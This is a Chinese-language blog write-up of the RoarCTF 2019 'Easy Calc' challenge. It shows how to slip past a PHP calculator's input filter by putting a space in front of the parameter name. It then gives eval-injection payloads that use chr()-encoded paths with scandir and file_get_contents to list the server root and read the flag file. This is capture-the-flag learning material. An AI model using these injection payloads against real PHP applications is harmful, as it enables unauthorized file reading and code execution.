开局一个计算器,出flag全靠蒙(x

![图片[1]-[RoarCTF 2019]Easy Calc 1 Write up-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/04/图片-1.png)

查看源码,发现有这么一行东西

![图片[2]-[RoarCTF 2019]Easy Calc 1 Write up-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/04/图片-2.png)

calc.php?num="+encodeURIComponent($("#content").val()

查了一下encodeURIComponent($("#content").val()这个东西,大概就是

这里引用一下 点击这里

而("#content").val() 相当于document.getElementById("content").value;

那么开始解题。



进入cala.php 发现源码,进行审计,这好像过滤了一车东西

![图片[3]-[RoarCTF 2019]Easy Calc 1 Write up-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/04/图片-3.png)

根据php的字符串解析特性,构筑url

由于屏蔽了“/”,使用chr(47)进行代替,使用php中 scandir()列出文件

构筑为calc.php?%20num=var_dump(scandir(chr(47)))



![图片[4]-[RoarCTF 2019]Easy Calc 1 Write up-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/04/图片-4-1024x140.png)

发现具有flag的字样,

同理继续构筑url

这里使用file_get_contents函数, 点击这里 了解详情

构筑url为

?%20num=var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))

![图片[5]-[RoarCTF 2019]Easy Calc 1 Write up-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/04/图片-5.png)

获得flag1111

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

暂无评论内容